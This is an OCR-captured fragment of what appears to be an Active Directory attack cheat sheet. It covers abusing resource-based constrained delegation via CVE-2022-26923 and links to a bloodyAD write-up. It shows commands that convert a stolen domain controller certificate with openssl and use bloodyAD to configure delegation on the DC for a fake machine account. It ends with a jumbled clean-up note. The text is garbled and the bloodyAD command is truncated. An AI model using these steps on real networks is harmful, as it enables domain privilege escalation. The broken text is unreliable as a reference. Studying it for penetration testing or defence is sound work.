
Abuse RBCD
https://cravaterouge.github.io/ad/privesc/2022/05/11/
bloodyad-and-CVE-2022-26923.html
Authenticate with obtained certificate and configure RBCD 
on a DC via 
bloodyAD
 to allow delegation to the fake 
machine account:
$ openssl pkcs12 -in dc01.pfx -out dc01.pem -nodes
$ python bloodyAD.py -d megacorp.local -c ":dc01.pe
Clean Up
If 
 was modified for an existing machine 
dNSHostName
account, roll back the changes: